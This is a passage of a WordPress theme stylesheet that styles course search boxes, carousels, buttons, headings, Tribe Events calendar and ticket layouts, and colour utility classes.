  width: 70px;
  right: -37px;
  transform: skewX(29deg);
}
.course-search.simple.style02 {
  padding-top: 60px;
  padding-bottom: 60px;
  margin-left: 100px;
}
.course-search.simple.style02 .title-wrap {
  text-align: center;
}
.course-search.simple.style02 .title-wrap:before {
  content: "";
  position: absolute;
  left: -64px;
  height: 100%;
  bottom: 0;
  width: 100px;
  top: 0;
  -webkit-transform: skewX(15deg);
  -moz-transform: skewX(15deg);
  -o-transform: skewX(15deg);
  -ms-transform: skewX(15deg);
  transform: skewX(15deg);
}
.course-search.simple.style02 .title > span {
  line-height: 1.2;
}
.course-search.simple.style02 .title > span:last-child {
  font-weight: 400;
  font-size: 42px;
}
.course-search.simple.style02 .keyword-wrap {
  padding: 30px 150px 0px 150px;
}
.course-search.simple.style02:before {
  content: "";
  width: 1000%;
  position: absolute;
  height: 80%;
  right: 100%;
  bottom: 0;
}
.course-search.advance .title-wrap {
  padding-top: 30px;
  padding-bottom: 30px;
  margin-right: 240px;
  font-size: 28px;
  text-transform: uppercase;
  color: #fff;
  letter-spacing: 4px;
  position: relative;
}
.course-search.advance .title-wrap:after {
  content: "";
  width: 70px;
  position: absolute;
  height: 100%;
  right: -23px;
  bottom: 0;
  top: 0;
  transform: skewX(-25deg);
}
.course-search.advance .title-wrap:before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  width: 1000%;
  height: 100%;
  right: 100%;
}
.course-search.advance .title-wrap i {
  font-size: 40px;
}
.course-search.advance .keyword-wrap {
  padding-bottom: 60px;
  padding-top: 60px;
  padding-right: 50px;
  position: relative;
  margin-right: 470px;
}
.course-search.advance .keyword-wrap:before {
  content: "";
  position: absolute;
  width: 170px;
  height: 100%;
  top: 0;
  right: -95px;
  -webkit-transform: skewX(-25deg);
  -moz-transform: skewX(-25deg);
  -o-transform: skewX(-25deg);
  -ms-transform: skewX(-25deg);
  transform: skewX(-25deg);
}
.course-search.advance .keyword-wrap:after {
  content: "";
  position: absolute;
  width: 1000%;
  height: 100%;
  bottom: 0;
  top: 0;
  right: 100%;
}
.course-search.advance .keyword-wrap label {
  position: relative;
  display: block;
}
.course-search.advance .keyword-wrap label:before {
  content: "\f0d7";
  position: absolute;
  font-family: 'FontAwesome';
  top: 14px;
  right: 32px;
  pointer-events: none;
  color: #fff;
}
.course-search.advance .keyword-wrap select,
.course-search.advance .keyword-wrap input[type="text"] {
  width: 100%;
  color: #fff;
  border: solid 1px rgba(255, 255, 255, 0.2);
  margin-bottom: 30px;
  font-weight: 400;
  line-height: 1.2;
  background-color: transparent;
  text-transform: uppercase;
  background-image: none;
}
.course-search.advance .keyword-wrap select::-webkit-input-placeholder,
.course-search.advance .keyword-wrap input[type="text"]::-webkit-input-placeholder {
  color: #fff;
}
.course-search.advance .keyword-wrap select::-moz-placeholder,
.course-search.advance .keyword-wrap input[type="text"]::-moz-placeholder {
  color: #fff;
}
.course-search.advance .keyword-wrap select:-ms-input-placeholder,
.course-search.advance .keyword-wrap input[type="text"]:-ms-input-placeholder {
  color: #fff;
}
.course-search.advance .keyword-wrap select:-moz-placeholder,
.course-search.advance .keyword-wrap input[type="text"]:-moz-placeholder {
  color: #fff;
}
.course-search.advance .keyword-wrap select option {
  color: #222;
  background-color: #fff;
}
.course-search.advance .keyword-wrap select {
  cursor: pointer;
}
.course-search.advance .keyword-wrap .action-wrap {
  text-align: center;
}
.course-search.advance .keyword-wrap button {
  border: none;
}
.course-search.advance:after {
  content: "";
  position: absolute;
  width: 1000%;
  height: 100%;
  top: 0;
  left: 59%;
  z-index: -1;
  bottom: 0;
  background-position: top right;
}
@media screen and (max-width: 1200px) {
  .course-search.advance .title-wrap {
    text-align: center;
    margin-right: 0;
  }
  .course-search.advance .title-wrap:after {
    right: auto;
    left: 100%;
    width: 100%;
    -webkit-transform: skewX(0);
    -moz-transform: skewX(0);
    -o-transform: skewX(0);
    -ms-transform: skewX(0);
    transform: skewX(0);
  }
  .course-search.advance .keyword-wrap {
    margin-right: 0;
    padding-right: 0;
  }
  .course-search.advance .keyword-wrap:before {
    left: 100%;
    right: auto;
    -webkit-transform: skewX(0);
    -moz-transform: skewX(0);
    -o-transform: skewX(0);
    -ms-transform: skewX(0);
    transform: skewX(0);
  }
  .course-search.advance .action-wrap {
    clear: both;
  }
}
@media screen and (max-width: 1024px) {
  .course-search.simple.style01 .title-wrap {
    display: block;
  }
  .course-search.simple.style01 .title-wrap .title {
    width: 100%;
    text-align: center;
  }
  .course-search.simple.style01 .keyword-wrap {
    position: relative;
    top: 0;
    padding-bottom: 35px;
    width: 100%;
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media screen and (max-width: 992px) {
  .course-search.simple.style02 {
    margin-left: 0;
  }
  .course-search.simple.style02:before {
    height: 100%;
  }
  .course-search.simple.style02 .keyword-wrap {
    padding-left: 15px;
    padding-right: 15px;
  }
}
@media screen and (max-width: 600px) {
  .course-search.simple .keyword-wrap .keyword select,
  .course-search.simple .keyword-wrap .keyword input {
    width: 100%;
  }
  .course-search.simple .keyword-wrap .keyword input {
    margin-top: 10px;
  }
  .course-search.simple .keyword-wrap .keyword button {
    bottom: 0;
    top: auto;
  }
}
/**
 * 8.0 - ShortCode
 * ----------------------------------------------------------------------------
 */
.owl-g5plus-shortcode .owl-controls {
  height: 0;
}
.owl-g5plus-shortcode .owl-controls .owl-nav div {
  position: absolute;
  width: 40px;
  height: 50px;
  top: 50%;
  margin-top: -25px;
  background-color: #f9f9f9;
  text-align: center;
}
.owl-g5plus-shortcode .owl-controls .owl-nav div i {
  color: #222222;
  font-size: 32px;
  line-height: 50px;
}
.owl-g5plus-shortcode .owl-controls .owl-nav div:hover {
  background-color: #cccccc;
}
.owl-g5plus-shortcode .owl-controls .owl-nav div:hover i {
  color: #FFFFFF;
}
.owl-g5plus-shortcode .owl-controls .owl-nav div:hover.owl-prev:after {
  border-top-color: #cccccc;
}
.owl-g5plus-shortcode .owl-controls .owl-nav div:hover.owl-next:after {
  border-bottom-color: #cccccc;
}
.owl-g5plus-shortcode .owl-controls .owl-nav .owl-prev:after,
.owl-g5plus-shortcode .owl-controls .owl-nav .owl-next:after {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
}
.owl-g5plus-shortcode .owl-controls .owl-nav .owl-prev {
  left: -70px;
}
.owl-g5plus-shortcode .owl-controls .owl-nav .owl-prev:after {
  border-bottom: solid 0 transparent;
  border-top: solid 50px #f9f9f9;
  border-right: solid 10px transparent;
  left: 100%;
}
.owl-g5plus-shortcode .owl-controls .owl-nav .owl-next {
  right: -70px;
}
.owl-g5plus-shortcode .owl-controls .owl-nav .owl-next:after {
  border-bottom: solid 50px #f9f9f9;
  border-top: solid 0 transparent;
  border-left: solid 10px transparent;
  right: 100%;
}
.owl-g5plus-shortcode .owl-controls .owl-dots {
  text-align: center;
  padding-top: 10px;
}
.owl-g5plus-shortcode .owl-controls .owl-dots .owl-dot {
  display: inline-block;
}
.owl-g5plus-shortcode .owl-controls .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  -webkit-border-radius: 50%;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 50%;
  -moz-background-clip: padding;
  border-radius: 50%;
  background-clip: padding-box;
  margin: 3px;
  display: block;
  background-color: #EBEBEB;
}
.owl-g5plus-shortcode .owl-controls .owl-dots .owl-dot.active span {
  background-color: #cccccc;
}
.color-light .owl-g5plus-shortcode .owl-controls .owl-dots .owl-dot span {
  background-color: #FFFFFF;
}
.color-light .owl-g5plus-shortcode .owl-controls .owl-dots .owl-dot.active span {
  background-color: #292e4f;
}
@media (max-width: 1380px) {
  .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-prev {
    left: -50px;
  }
  .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-next {
    right: -50px;
  }
}
@media (max-width: 1269px) {
  .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-prev {
    left: -20px;
  }
  .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-next {
    right: -20px;
  }
}
@media (max-width: 1000px) {
  .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-prev {
    left: -10px;
  }
  .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-next {
    right: -10px;
  }
}
@media (max-width: 800px) {
  .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-prev {
    left: 0;
  }
  .owl-g5plus-shortcode:hover .owl-controls .owl-nav .owl-next {
    right: 0;
  }
}
/*Button*/
.bt {
  display: inline-block;
  font-size: 12px;
  line-height: 1;
  text-align: center;
  text-transform: uppercase;
  padding: 11px 30px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
  border-color: unset;
}
.bt img {
  height: 14px;
  width: 14px;
}
.bt-xs {
  padding: 11px 30px;
}
.bt-sm {
  padding: 13px 32px;
}
.bt-md {
  font-size: 14px;
  padding: 15px 34px;
}
.bt-lg {
  font-size: 15px;
  padding: 17px 35px;
}
.bt-xlg {
  font-size: 16px;
  padding: 20px 35px;
}
.bt-primary {
  background-color: #cccccc;
}
.bt-secondary {
  background-color: #292e4f;
}
.bt-tertiary {
  background-color: #30a8cc;
}
.bt-gray {
  background-color: #444;
}
.bt-black {
  background-color: #000;
}
.bt-light {
  border-color: #fff;
  background-color: #fff;
  color: #fff;
}
.bt-light.bt-bg,
.bt-light.bt-3d {
  color: #000;
  border-color: #fff;
}
.bt-bordered {
  border: 1px solid;
  background-color: transparent;
}
.bt-bg {
  border: 1px solid;
  color: #fff;
}
.bt-3d {
  border: 1px solid;
  border-top: none;
  color: #fff;
  border-bottom: 2px solid rgba(0, 0, 0, 0.2) !important;
}
.bt-primary {
  border-color: #cccccc;
}
.bt-secondary {
  border-color: #292e4f;
}
.bt-tertiary {
  border-color: #30a8cc;
}
.bt-gray {
  border-color: #444;
}
.bt-black {
  border-color: #000;
}
.bt-primary:focus,
.bt-primary:active {
  color: #cccccc;
}
.bt-secondary:focus,
.bt-secondary:active {
  color: #292e4f;
}
.bt-tertiary:focus,
.bt-tertiary:active {
  color: #30a8cc;
}
.bt-gray:focus,
.bt-gray:active {
  color: #444;
}
.bt-black:focus,
.bt-black:active {
  color: #000;
}
.bt-bg:focus,
.bt-bg:active,
.bt-3d:focus,
.bt-3d:active {
  color: #fff;
}
.bt-light:focus,
.bt-light:active {
  color: #fff;
  border-color: #fff;
}
.bt-light:focus.bt-bg,
.bt-light:active.bt-bg,
.bt-light:focus.bt-3d,
.bt-light:active.bt-3d {
  color: #000;
}
.bt-primary:hover {
  background-color: #cccccc;
}
.bt-primary:hover.bt-bg,
.bt-primary:hover.bt-3d {
  background-color: #30a8cc;
  border-color: #30a8cc;
}
.bt-secondary:hover {
  background-color: #292e4f;
}
.bt-secondary:hover.bt-bg,
.bt-secondary:hover.bt-3d {
  background-color: #30a8cc;
  border-color: #30a8cc;
}
.bt-tertiary:hover {
  background-color: #30a8cc;
}
.bt-tertiary:hover.bt-bg,
.bt-tertiary:hover.bt-3d {
  background-color: #cccccc;
  border-color: #cccccc;
}
.bt-gray:hover {
  background-color: #444;
}
.bt-gray:hover.bt-bg,
.bt-gray:hover.bt-3d {
  background-color: #cccccc;
  border-color: #cccccc;
}
.bt-black:hover {
  background-color: #000;
}
.bt-black:hover.bt-bg,
.bt-black:hover.bt-3d {
  background-color: #292e4f;
  border-color: #292e4f;
}
.bt-bordered:hover {
  color: #fff;
}
.bt-bg:hover,
.bt-3d:hover {
  color: #fff;
}
.bt-light:hover {
  background-color: #fff;
  color: #868686;
  border-color: #fff;
}
.bt-light:hover.bt-3d,
.bt-light:hover.bt-bg {
  color: #868686;
}
.bt.i-left {
  position: relative;
}
.bt.i-left.bt-sm,
.bt.i-left.bt-xs {
  padding-left: 45px;
}
.bt.i-left img,
.bt.i-left i {
  position: absolute;
  left: 25px;
  line-height: 1;
}
.bt.i-right {
  position: relative;
}
.bt.i-right.bt-sm,
.bt.i-right.bt-xs {
  padding-right: 45px;
}
.bt.i-right img,
.bt.i-right i {
  position: absolute;
  right: 25px;
  line-height: 1;
}
.ryl-section-item .owl-stage-outer {
  padding-top: 60px;
}
.ryl-section-item .ryl-twitter-rss-item {
  text-align: center;
  font-size: 21px;
  color: #222;
  padding-left: 112px;
  padding-right: 112px;
}
.ryl-section-item .ryl-twitter-rss-item .ryl-time {
  margin-top: 16px;
  font-size: 12px;
  text-transform: uppercase;
  color: #8f8f8f;
  font-weight: 700;
}
.ryl-section-item .owl-controls .owl-nav {
  position: absolute;
  top: 0;
  width: 100%;
  text-align: center;
}
.ryl-section-item .owl-controls .owl-nav .owl-prev,
.ryl-section-item .owl-controls .owl-nav .owl-next {
  display: inline-block;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  text-align: center;
  line-height: 40px;
  background-color: #ececec;
}
.ryl-section-item .owl-controls .owl-nav .owl-prev i,
.ryl-section-item .owl-controls .owl-nav .owl-next i {
  color: #222;
}
.ryl-section-item .owl-controls .owl-nav .owl-prev:hover i,
.ryl-section-item .owl-controls .owl-nav .owl-next:hover i {
  color: #fff;
}
.ryl-section-item .owl-controls .owl-nav .owl-prev {
  margin-right: 20px;
}
.ryl-section-item .owl-controls .owl-nav .owl-next {
  position: relative;
  margin-left: 60px;
}
.ryl-section-item .owl-controls .owl-nav .owl-next:before {
  content: "\f099";
  font-family: fontawesome;
  position: absolute;
  left: -62px;
  font-size: 50px;
  color: #222;
}
@media (max-width: 768px) {
  .ryl-section-item .ryl-twitter-rss-item {
    padding-left: 15px;
    padding-right: 15px;
  }
}
/*====end button===*/
/*====heading===*/
.heading h2 {
  margin-bottom: 0;
  line-height: 1em;
  font-weight: 400;
}
.heading.fs-18 h2 {
  font-weight: bold;
}
.heading span {
  font-size: 14px;
  position: relative;
  display: inline-block;
  margin-bottom: 20px;
}
.heading span:before,
.heading span:after {
  content: "\f005";
  font-family: fontawesome;
  display: block;
  font-size: 11px;
  position: absolute;
  top: 0;
}
.heading span:before {
  right: 13px;
}
.heading span:after {
  left: 13px;
}
.heading p {
  padding-bottom: 0;
  padding-top: 12px;
  color: #494949;
}
.heading:after {
  content: '';
  display: block;
  border-bottom: 2px solid #292e4f;
  width: 44px;
  margin-top: 20px;
}
.heading.text-left span {
  margin-left: 11px;
}
.heading.text-left:after {
  margin-left: 0;
  margin-right: auto;
}
.heading.text-right span {
  margin-right: 11px;
}
.heading.text-right:after {
  margin-right: 0;
  margin-left: auto;
}
.heading.text-center:after {
  margin-left: auto;
  margin-right: auto;
}
/*====end heading===*/
.icon-same-height .iconbox {
  height: 224px;
  max-width: 585px;
  display: table-cell;
  vertical-align: middle;
}
.icon-same-height .wpb_wrapper {
  display: table;
}
@media (min-width: 992px) {
  .icon-same-height .iconbox {
    padding-left: 48px;
  }
}
@media (max-width: 991px) {
  .icon-same-height .iconbox {
    padding-left: 30px;
    padding-right: 30px;
  }
}
.form-contact-us .wpcf7-textarea,
.form-contact-us .wpcf7-text {
  line-height: 1.2;
  width: 100%;
}
.form-contact-us .wpcf7-form-control-wrap {
  margin-bottom: 30px;
  display: block;
}
.form-contact-us img.ajax-loader {
  position: absolute;
  bottom: 15px;
}
/**
 * 9.0 - Event
 * ----------------------------------------------------------------------------
 */
.g5plus-tribe-events-loop .tribe-events-event-image img {
  width: 100%;
}
.g5plus-tribe-events-loop .tribe-events-list-event-title {
  padding-top: 20px;
  margin-bottom: 0;
}
.g5plus-tribe-events-loop .tribe-events-venue-details:before {
  content: "\f041";
  font-family: fontawesome;
  display: inline-block;
  margin-right: 4px;
  color: #30a8cc;
}
.g5plus-tribe-events-loop .tribe-events-event-meta:after {
  content: '';
  border-bottom: 2px solid #292e4f;
  width: 36px;
  display: block;
  padding-top: 13px;
  margin-bottom: 26px;
}
.g5plus-tribe-events-loop .tribe-events-list-event-description p {
  padding-bottom: 12px;
}
.g5plus-tribe-events-list .tribe-events-event-cost {
  position: absolute;
  top: 0;
  background-color: #cccccc;
  padding: 5px;
  color: #FFFFFF;
}
.tribe-events-day .tribe-events-event-cost {
  position: static;
  float: right;
  margin: 27px 0 5px 5px;
}
.tribe-bar-is-disabled .tribe-events-page-title {
  background-color: #30a8cc;
  color: #FFFFFF;
  line-height: 1.9 !important;
  padding: 13px 13px 13px 22px;
  text-transform: uppercase;
  font-family: 'Roboto';
  font-size: 13px;
  margin-bottom: 60px;
}
.tribe-bar-disabled {
  top: 12px;
  right: 9px;
}
.tribe-bar-disabled #tribe-bar-form,
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list li:first-child a,
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-inner {
  background-color: transparent;
  color: #fff;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list li:first-child a:hover {
  background-color: transparent;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a {
  text-transform: uppercase;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-list,
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-month,
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-day {
  background-image: none;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-list:before,
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-month:before,
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-day:before {
  font-family: FontAwesome;
  position: absolute;
  left: 15px;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-list:before {
  content: "\f0ca";
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-month:before {
  content: "\f073";
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list a .tribe-icon-day:before {
  content: "\f274";
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list {
  width: 112px;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list li:first-child {
  padding-bottom: 11px;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-views-list li a {
  color: #fff;
}
.tribe-bar-disabled #tribe-bar-form #tribe-bar-dates input {
  cursor: pointer;
  margin-top: 2px;
  font-weight: 400;
}
.tribe-bar-disabled #tribe-bar-form #tribe-bar-dates input:-moz-placeholder {
  color: #fff;
  font-style: normal;
  text-transform: uppercase;
}
.tribe-bar-disabled #tribe-bar-form #tribe-bar-dates input::-webkit-input-placeholder {
  color: #fff;
  font-style: normal;
  text-transform: uppercase;
}
.tribe-bar-disabled #tribe-bar-form #tribe-bar-dates input::-moz-placeholder {
  /* Firefox 19+ */
  color: #fff;
  font-style: normal;
  text-transform: uppercase;
}
.tribe-bar-disabled #tribe-bar-form #tribe-bar-dates input:-ms-input-placeholder {
  color: #fff;
  font-style: normal;
  text-transform: uppercase;
}
.tribe-bar-disabled #tribe-bar-form #tribe-bar-dates:after {
  content: "\f0d7";
  position: absolute;
  top: 4px;
  font-family: FontAwesome;
  right: 5px;
  pointer-events: none;
}
.tribe-bar-disabled #tribe-bar-form .tribe-bar-date-filter input[type="text"] {
  color: #fff;
}
.tribe-bar-disabled #tribe-bar-form label {
  display: none;
}
.g5plus-event-list .type-tribe_events:nth-child(3n+1) .entry-thumbnail,
.tribe-events-day-time-slot:nth-child(3n+1) .entry-thumbnail {
  border-bottom: 5px solid #cccccc;
}
.g5plus-event-list .type-tribe_events:nth-child(3n+2) .entry-thumbnail,
.tribe-events-day-time-slot:nth-child(3n+2) .entry-thumbnail {
  border-bottom: 5px solid #292e4f;
}
.g5plus-event-list .type-tribe_events:nth-child(3n+3) .entry-thumbnail,
.tribe-events-day-time-slot:nth-child(3n+3) .entry-thumbnail {
  border-bottom: 5px solid #30a8cc;
}
.g5plus-tribe-events-loop .event-image {
  position: relative;
}
.g5plus-tribe-events-loop .event-image:hover .event-info {
  opacity: 1;
  z-index: 2;
}
.g5plus-tribe-events-loop .event-info {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  text-align: center;
  height: 0;
  color: #FFFFFF;
  opacity: 0;
  padding-bottom: 20px;
}
.tribe-bar-disabled #tribe-bar-form #tribe-bar-views {
  font-size: 13px;
}
#tribe-events .tribe-events-button,
.tribe-events-button {
  background-color: #30a8cc !important;
}
#tribe-events .tribe-events-button:hover,
.tribe-events-button:hover {
  background-color: #cccccc !important;
}
.tribe-events-tooltip .tribe-events-event-body p {
  margin: 0 !important;
}
.tribe-events-abbr {
  font-weight: bold;
}
.tribe-bar-disabled #tribe-bar-form {
  -webkit-border-radius: 0;
  -webkit-background-clip: padding-box;
  -moz-border-radius: 0;
  -moz-background-clip: padding;
  border-radius: 0;
  background-clip: padding-box;
}
#tribe-events .tribe-events-button,
.tribe-events-button {
  background-color: #30a8cc !important;
}
#tribe-events .tribe-events-button:hover,
.tribe-events-button:hover {
  color: #FFFFFF;
}
#tribe-events-content .tribe-events-calendar td {
  border: 1px solid #DDDDDD;
}
#tribe-events-content table {
  border: 0 !important;
}
#tribe-events-content table thead > tr > th {
  font-family: 'Oswald';
  text-transform: uppercase;
  background-color: #9261aa;
  border-top: none;
  color: #fff;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.2;
  padding: 19px 30px;
  border-top: 1px solid #eeeeee;
  letter-spacing: 0.05em;
  vertical-align: bottom;
}
#tribe-events-content table thead {
  border: 1px solid #cccccc;
}
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"],
.tribe-events-calendar td.tribe-events-present div[id*="tribe-events-daynum-"] > a {
  background-color: #292e4f;
}
#tribe-events-content .tribe-events-tooltip h4 {
  background-color: #30a8cc;
}
#tribe-events-content .tribe-events-calendar td {
  height: 140px;
}
.tribe-events-calendar td div[id*="tribe-events-daynum-"] {
  text-align: right;
}
.tribe-events-calendar div[id*="tribe-events-daynum-"],
.tribe-events-calendar div[id*="tribe-events-daynum-"] a {
  font-size: 14px;
  font-weight: 400;
}
.tribe-events-list-widget .tribe-list-widget {
  padding-left: 30px;
  padding-top: 30px;
}
.tribe-events-list-widget .tribe-events-event-image {
  width: 76px;
  height: 76px;
  float: left;
  margin-right: 24px;
}
.tribe-events-list-widget .tribe-event-title {
  line-height: 1;
  margin-bottom: 5px;
  overflow: hidden;
}
.tribe-events-list-widget .tribe-event-duration {
  overflow: hidden;
}
.tribe-event-date-start:before,
.tribe-event-date-end:before {
  font-family: fontawesome;
  display: inline-block;
  margin-right: 4px;
}
.tribe-event-date-start:before {
  content: "\f251";
  color: #cccccc;
}
.tribe-event-date-end:before {
  content: "\f253";
  color: #30a8cc;
}
.tribe-events-tooltip .tribe-event-date-start:before {
  content: "\f073";
  font-size: 16px;
}
.tribe-events-list-widget ol li {
  margin-bottom: 0;
}
.tribe-events-list-widget .tribe-list-widget {
  background-color: #FBFBFB;
  border: 1px solid #EEEEEE;
  padding: 30px;
}
.widget .tribe-list-widget {
  padding-bottom: 0;
}
.single-tribe_events .tribe-events-event-meta {
  background-color: transparent;
  border: 0;
  margin: 0;
}
.tribe-events-event-meta .column,
.tribe-events-event-meta .tribe-events-meta-group {
  margin-bottom: 60px;
}
#tribe-events-footer {
  margin-top: 30px;
}
.tribe-events-schedule {
  position: relative;
}
.tribe-events-schedule > p {
  margin-bottom: 16px;
}
.single-tribe_events .tribe-events-schedule .tribe-events-cost {
  position: absolute;
  right: 0;
  top: -10px;
  background-color: #cccccc;
  color: #FFFFFF;
  padding: 5px;
}
.tribe-events-meta-group-details table {
  border: 0 !important;
  table-layout: fixed;
  margin: 0;
}
.tribe-events-meta-group-details table tr {
  border-bottom: 1px solid #ffffff;
}
.tribe-events-meta-group-details table tr td:nth-child(1) {
  width: 45%;
  background-color: #cccccc;
  border-right: 1px solid #FFFFFF;
}
.tribe-events-meta-group-details table tr td:nth-child(2) {
  background-color: #d9d9d9;
}
.tribe-events-meta-group-details table tr td {
  border-top: 0 !important;
  color: #FFFFFF;
  text-transform: uppercase;
  font-size: 12px !important;
  overflow: hidden;
  text-overflow: ellipsis;
  line-height: 1.2;
  padding: 19px 30px;
  border-top: 1px solid #eeeeee;
  letter-spacing: 0.05em;
  vertical-align: middle;
}
.tribe-events-meta-group-details table tr td a {
  color: inherit;
}
.tribe-events-meta-group-details table tr td .tribe-events-gmap {
  color: #30a8cc;
}
.type-tribe_events .prettyPhoto {
  display: none;
}
.single-event-tag {
  border-top: 1px solid #EDEDED;
  border-bottom: 1px solid #EDEDED;
  margin-top: 53px;
}
.single-event-tag dt {
  display: none;
}
.single-event-tag .tribe-event-tags {
  text-transform: uppercase;
  font-size: 12px;
  color: #222222;
  padding: 22px 15px 22px 5px;
}
.single-event-tag .tribe-event-tags:before {
  content: "\f02c";
  font-family: fontawesome;
  display: inline-block;
  color: #cccccc;
  margin-right: 7px;
}
.single-event-tag .tribe-event-tags a {
  color: inherit;
}
.event-author {
  text-transform: uppercase;
}
.event-author:before {
  content: "\f007";
}
.event-comment:before {
  content: "\f086";
}
.event-view:before {
  content: "\f06e";
}
.event-author,
.event-comment,
.event-view {
  padding-right: 16px;
  padding-left: 5px;
}
.event-author:before,
.event-comment:before,
.event-view:before {
  font-family: fontawesome;
  display: inline-block;
  color: #292e4f;
  margin-right: 8px;
}
.tribe-events-single-event-description {
  padding-top: 19px !important;
}
.tribe-events-single-event-title {
  margin-bottom: 18px;
}
.tribe-events-day .tribe-events-list-event-description {
  padding-top: 15px;
}
.event.style1 .event-overlay {
  background-color: rgba(204, 204, 204, 0.9);
}
#tribe-events-content .cart {
  margin-top: 60px;
}
.tribe-events-tickets-title {
  background-color: #cccccc;
  color: #FFFFFF;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  padding: 16px 30px;
  margin-bottom: 0;
  line-height: 23px;
}
.tribe-events-tickets {
  background-color: #FBFBFB;
  border: 1px solid #EEE !important;
}
.tribe-events-tickets td {
  border-top: 0 !important;
}
.tribe-events-tickets .tribe-ticket-quantity {
  margin-top: 17px;
}
.tribe-events-tickets .add-to-cart .button {
  display: inline-block;
  font-size: 12px;
  line-height: 1;
  text-align: center;
  text-transform: uppercase;
  padding: 11px 30px;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  -ms-transition: all .3s;
  -o-transition: all .3s;
  transition: all .3s;
  background-color: #30a8cc;
  color: #fff;
  border: none;
}
.tribe-events-tickets .add-to-cart .button:hover {
  background-color: #cccccc;
}
.tribe-events-tickets .tribe-tickets-attendees label {
  font-weight: 400;
}
.tribe-events-tickets #tribe-tickets-full-name,
.tribe-events-tickets #tribe-tickets-email {
  width: 100%;
}
.tribe-events-tickets .tribe-tickets-attendees table {
  width: 100%;
}
.tribe-events-cal-links {
  margin-bottom: 60px;
}
.tribe-events-tickets .add-to-cart,
.tribe-events-tickets .tribe-ticket {
  padding: 20px !important;
}
.single-tribe_events .comment-respond {
  padding-bottom: 60px;
}
.datepicker-days,
.datepicker-months,
.datepicker-switch,
.datepicker-days .dow {
  font-weight: 400;
}
.datepicker-days .table-condensed,
.datepicker-months .table-condensed {
  font-size: 12px;
}
.datepicker-days .table-condensed .datepicker-switch,
.datepicker-months .table-condensed .datepicker-switch {
  text-transform: uppercase;
}
.tribe-events-sub-nav {
  text-transform: uppercase;
}
.tribe-events-ajax-loading,
.tribe-events-spinner-medium {
  display: none;
  opacity: 0;
}
.tribe-events-day .tribe-events-day-time-slot h5 {
  background-color: transparent;
  padding-left: 0;
  position: relative;
  font-weight: 400;
  font-size: 20px;
  color: #222;
}
.tribe-events-day .tribe-events-day-time-slot h5:after {
  content: "";
  border-bottom-style: solid;
  border-bottom-width: 2px;
  width: 40px;
  position: absolute;
  left: 0;
  top: 100%;
  margin-top: 10px;
}
.tribe-events-day .tribe-events-day-time-slot .type-tribe_events {
  margin-left: 0;
  margin-top: 20px;
}
/**
 * 10 - Color
 * ----------------------------------------------------------------------------
 */
.p-color {
  color: #cccccc;
}
.s-color {
  color: #292e4f;
}
.t-color {
  color: #30a8cc;
}
.heading-color {
  color: #222222;
}
.text-color {
  color: #868686;
}
.p-bg {
  background-color: #cccccc;
}
.s-bg {
  background-color: #292e4f;
}
.t-bg {
  background-color: #30a8cc;
}
.p-border {
  border-color: #cccccc;
}
.s-border {
  border-color: #292e4f;
}
.t-border {
  border-color: #30a8cc;
}
.p-border-left {
  border-left: #cccccc;
}
.p-border-right {
  border-right: #cccccc;
}
.p-border-top {
  border-top: #cccccc;
}
.p-border-bottom {
  border-bottom: #cccccc;
}
.s-border-left {
  border-left: #292e4f;
}
.s-border-right {
  border-right: #292e4f;
}
.s-border-top {
  border-top: #292e4f;
}
.s-border-bottom {
  border-bottom: #292e4f;
}
.t-border-left {
  border-left: #30a8cc;
}
.t-border-right {
  border-right: #30a8cc;
}
.t-border-top {
  border-top: #30a8cc;
}
.t-border-bottom {
  border-bottom: #30a8cc;
}
.p-bg-dark,
.course-search.simple.style01 .title-wrap:before,
.course-search.simple.style01 .title:after {
  background-color: #bababa;
}
.p-bg-light {
  background-color: #ffffff;
}
#tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option a:hover {
  background-color: #57bad8;
}
.p-bg-rgba {
  background-color: rgba(204, 204, 204, 0.9);
}
.counter .counter-icon {
  background-color: #cccccc;
}
.counter span,
.counter small {
  color: #222222;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,
.woocommerce div.product span.price,
.woocommerce div.product p.price,
.woocommerce div.product td.price,
.checkout-message a,
.product_meta,
.woocommerce table.shop_table.cart.wishlist_table td.product-remove a.remove:hover:before,
.shopping-cart-wrapper .widget_shopping_cart_content .cart_list_wrapper li .cart-right > span.quantity,
